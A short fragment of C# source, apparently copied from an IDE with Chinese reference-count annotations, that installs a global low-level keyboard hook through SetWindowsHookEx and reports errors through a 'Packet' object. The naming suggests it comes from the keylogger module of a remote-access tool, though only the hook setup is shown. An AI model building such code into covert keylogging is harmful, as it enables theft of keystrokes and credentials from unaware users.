 }
1 个引用
private static IntPtr SetHook(LowLevelKeyboardProc proc)
{
try
{
using (Process curProcess = Process.GetCurrentProcess())
using (ProcessModule curModule = curProcess.MainModule)
{
return SetWindowsHookEx(WHKEYBOARDLL, proc,
GetModuleHandle(curModule.ModuleName), 0);
}
}
catch (Exception ex)
{
Packet.Error(ex.Message);
isON = false;
return IntPtr.Zero;
}
}
1 个引用